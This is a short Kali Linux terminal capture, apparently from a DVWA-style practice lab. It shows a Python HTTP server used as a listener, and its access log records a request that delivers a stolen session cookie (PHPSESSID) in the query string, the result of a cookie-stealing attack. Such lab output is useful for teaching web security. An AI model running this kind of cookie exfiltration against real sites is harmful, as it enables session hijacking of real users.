 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 7546
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
127.0.0.1 - - [02/Dec/2022 07:53:26] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2022 07:53:26] code 404, message File not found
127.0.0.1 - - [02/Dec/2022 07:53:26] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [02/Dec/2022 07:56:08] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2022 08:12:55] "GET /?cookie=security=low;%20PHPSESSID=78ae297d429ad3dc834fbf7da530bc9a HTTP/1.1" 200 -